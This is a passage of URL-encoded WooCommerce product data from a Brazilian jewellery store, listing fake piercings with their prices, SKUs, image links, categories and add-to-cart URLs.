3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BPiercing%20Falso%20Crava%5Cu00e7%5Cu00e3o%20Inglesa%20Espinelios%20Coloridos%20Banho%20Rodio%20Semi%20Joia%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84673%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A78292%2C%22name%22%3A%22Piercing%20Fake%20de%20Press%5Cu00e3o%20Zirconia%20Prata%22%2C%22slug%22%3A%22piercing-fake-de-pressao-zirconia-prata%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fpiercing-fake-de-pressao-zirconia-prata%5C%2F%22%2C%22sku%22%3A%2211056-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%227900%22%2C%22regular_price%22%3A%227900%22%2C%22sale_price%22%3A%227900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E79%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A18268%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-prata-de-pressao-zirconias-brancas-semijoias-finas-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-prata-de-pressao-zirconias-brancas-semijoias-finas-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-prata-de-pressao-zirconias-brancas-semijoias-finas-1.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-prata-de-pressao-zirconias-brancas-semijoias-finas-1-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-prata-de-pressao-zirconias-brancas-semijoias-finas-1-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-prata-de-pressao-zirconias-brancas-semijoias-finas-1-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-prata-de-pressao-zirconias-brancas-semijoias-finas-1-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22piercing-prata-de-pressao-zirconias-brancas-semijoias-finas-1.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A28343%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Fbrincos-modernos-com-banho-de-rodio-joias-em-prata-925-waufen.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Fbrincos-modernos-com-banho-de-rodio-joias-em-prata-925-waufen-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Fbrincos-modernos-com-banho-de-rodio-joias-em-prata-925-waufen.jpg%201080w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Fbrincos-modernos-com-banho-de-rodio-joias-em-prata-925-waufen-500x541.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Fbrincos-modernos-com-banho-de-rodio-joias-em-prata-925-waufen-370x400.jpg%20370w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Fbrincos-modernos-com-banho-de-rodio-joias-em-prata-925-waufen-739x800.jpg%20739w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Fbrincos-modernos-com-banho-de-rodio-joias-em-prata-925-waufen-768x831.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201080px%29%20100vw%2C%201080px%22%2C%22name%22%3A%22brincos-modernos-com-banho-de-rodio-joias-em-prata-925-waufen%22%2C%22alt%22%3A%22brincos%20modernos%20com%20banho%20de%20rodio%20e%20espinelios%20coloridos%20joias%20de%20prata%20925%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A78%2C%22name%22%3A%22Piercings%22%2C%22slug%22%3A%22piercings%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2F%22%7D%2C%7B%22id%22%3A183%2C%22name%22%3A%22Piercings%20R%5Cu00f3dio%22%2C%22slug%22%3A%22piercings-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2Fpiercings-rodio%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A265%2C%22name%22%3A%22Joias%20para%20Debutantes%22%2C%22slug%22%3A%22joias-para-debutantes%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-debutantes%5C%2F%22%7D%2C%7B%22id%22%3A248%2C%22name%22%3A%22Joias%20para%20Festas%22%2C%22slug%22%3A%22joias-para-festas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-festas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BPiercing%20Fake%20de%20Press%5Cu00e3o%20Zirconia%20Prata%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D78292%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84558%2C%22name%22%3A%22Piercing%20Falso%20Crava%5Cu00e7%5Cu00e3o%20Inglesa%20Espinelios%20Coloridos%20Banho%20Ouro%20Semi%20Joia%22%2C%22slug%22%3A%22piercing-falso-cravacao-inglesa-espinelios-coloridos-banho-ouro-semi-joia%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fpiercing-falso-cravacao-inglesa-espinelios-coloridos-banho-ouro-semi-joia%5C%2F%22%2C%22sku%22%3A%2211039-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%228300%22%2C%22regular_price%22%3A%228300%22%2C%22sale_price%22%3A%228300%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E83%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84561%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-cravacao-inglesa-espinelios-coloridos-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-cravacao-inglesa-espinelios-coloridos-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-cravacao-inglesa-espinelios-coloridos-banho-ouro.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-cravacao-inglesa-espinelios-coloridos-banho-ouro-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-cravacao-inglesa-espinelios-coloridos-banho-ouro-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-cravacao-inglesa-espinelios-coloridos-banho-ouro-768x878.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-cravacao-inglesa-espinelios-coloridos-banho-ouro-500x572.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22piercing-cravacao-inglesa-espinelios-coloridos-banho-ouro%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A78%2C%22name%22%3A%22Piercings%22%2C%22slug%22%3A%22piercings%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2F%22%7D%2C%7B%22id%22%3A137%2C%22name%22%3A%22Piercings%20Ouro%22%2C%22slug%22%3A%22piercings-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2Fpiercings-ouro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A244%2C%22name%22%3A%22Joias%20Coloridas%22%2C%22slug%22%3A%22joias-coloridas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-coloridas%5C%2F%22%7D%2C%7B%22id%22%3A284%2C%22name%22%3A%22Joias%20com%20Espin%5Cu00e9lio%22%2C%22slug%22%3A%22joias-com-espinelio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-com-espinelio%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A248%2C%22name%22%3A%22Joias%20para%20Festas%22%2C%22slug%22%3A%22joias-para-festas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-festas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BPiercing%20Falso%20Crava%5Cu00e7%5Cu00e3o%20Inglesa%20Espinelios%20Coloridos%20Banho%20Ouro%20Semi%20Joia%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84558%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84509%2C%22name%22%3A%22Piercing%20De%20Press%5Cu00e3o%20Luxo%203%20Fileiras%20Zirconia%20Com%20Trava%20De%20Clip%20Banho%20Ouro%20%28Unit%5Cu00e1rio%29%22%2C%22slug%22%3A%22piercing-de-pressao-luxo-3-fileiras-zirconia-com-trava-de-clip-banho-ouro-unitario%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fpiercing-de-pressao-luxo-3-fileiras-zirconia-com-trava-de-clip-banho-ouro-unitario%5C%2F%22%2C%22sku%22%3A%2211018-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2210800%22%2C%22regular_price%22%3A%2210800%22%2C%22sale_price%22%3A%2210800%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E108%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A21236%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-trava-de-zirconias-brancas-dourado-semijoia-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-trava-de-zirconias-brancas-dourado-semijoia-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-trava-de-zirconias-brancas-dourado-semijoia-1.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-trava-de-zirconias-brancas-dourado-semijoia-1-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-trava-de-zirconias-brancas-dourado-semijoia-1-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-trava-de-zirconias-brancas-dourado-semijoia-1-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-trava-de-zirconias-brancas-dourado-semijoia-1-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A21237%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-argola-de-estrelas-e-piercing-de-prata-925-banho-de-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-argola-de-estrelas-e-piercing-de-prata-925-banho-de-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-argola-de-estrelas-e-piercing-de-prata-925-banho-de-ouro.jpg%201512w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-argola-de-estrelas-e-piercing-de-prata-925-banho-de-ouro-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-argola-de-estrelas-e-piercing-de-prata-925-banho-de-ouro-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-argola-de-estrelas-e-piercing-de-prata-925-banho-de-ouro-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-argola-de-estrelas-e-piercing-de-prata-925-banho-de-ouro-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-argola-de-estrelas-e-piercing-de-prata-925-banho-de-ouro-1152x1536.jpg%201152w%22%2C%22sizes%22%3A%22%28max-width%3A%201512px%29%20100vw%2C%201512px%22%2C%22name%22%3A%22brinco-de-argola-de-estrelas-e-piercing-de-prata-925-banho-de-ouro.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A831%2C%22name%22%3A%22MAIS%20VENDIDOS%22%2C%22slug%22%3A%22mais-vendidos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fmais-vendidos%5C%2F%22%7D%2C%7B%22id%22%3A78%2C%22name%22%3A%22Piercings%22%2C%22slug%22%3A%22piercings%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2F%22%7D%2C%7B%22id%22%3A137%2C%22name%22%3A%22Piercings%20Ouro%22%2C%22slug%22%3A%22piercings-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2Fpiercings-ouro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BPiercing%20De%20Press%5Cu00e3o%20Luxo%203%20Fileiras%20Zirconia%20Com%20Trava%20De%20Clip%20Banho%20Ouro%20%28Unit%5Cu00e1rio%29%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84509%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84508%2C%22name%22%3A%22Piercing%20Fake%20de%20Press%5Cu00e3o%20Zirconias%20Semi%20Joia%20Banho%20Ouro%20%28Unit%5Cu00e1rio%29%22%2C%22slug%22%3A%22piercing-fake-de-pressao-zirconias-semi-joia-banho-ouro-unitario%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fpiercing-fake-de-pressao-zirconias-semi-joia-banho-ouro-unitario%5C%2F%22%2C%22sku%22%3A%2211017-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%227900%22%2C%22regular_price%22%3A%227900%22%2C%22sale_price%22%3A%227900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E79%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A18302%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-dourado-zirconias-brancas-waufen-joias-d